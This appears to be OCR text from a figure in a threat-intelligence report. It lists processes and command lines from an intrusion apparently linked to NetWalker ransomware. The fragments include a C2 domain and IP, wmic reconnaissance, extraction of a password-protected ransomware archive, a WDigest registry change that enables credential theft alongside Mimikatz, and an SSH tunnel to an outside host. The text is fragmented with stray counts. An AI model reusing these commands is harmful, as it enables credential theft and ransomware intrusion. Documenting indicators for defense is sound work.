 p1.feefreepool.net > 88.198.246.242
sqhost.exe
UPlug-and-Play Host
Service name
9
cmd.exe
sqhost.exe
c:\windows\sqhost.exe -watchdog
wmic ComputerSystem get Model
wmic OS get lastbootuptime
wmic baseboard get product
wmic os get caption
6
wmic.exe
6
powershell.exe
2
rdpciip.exe
7
sqhost.exe
7z x netwalker.7z -phorhor123 -y
7z.exe
Auditpol /set /subcategory:"Logon" /failure:enable
auditpol.exe
netsh advfirewall firewall add rule name="Banned brute IPs" dir=in interface=any
action=block
localip=68.12.114.202,71.181.80.24,179.52.245.208,24.0.176.79,68.161.157.243,
netsh advfirewall firewall delete rule name="Banned brute IPs"
7
netsh.exe
ping -n 3 127.0.0.1
2
ping.exe
taskkill -f -im rdpclip.exe
3
taskkill.exe
exchdefender.exe
Mimikatz
2
miwalk.exe
2
cmd.exe
"C:\Windows\System32\cmd.exe" /C reg add "HKEY_LOCAL_
MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProvide
rs\WDigest" /v UseLogonCredential /f /t REG_DWORD /d 1
2
windrlver.exe
"C:\Windows\dell\windrlver.exe" ssh :22 "C:\Wind
ows\dell\ " 178.21.164.68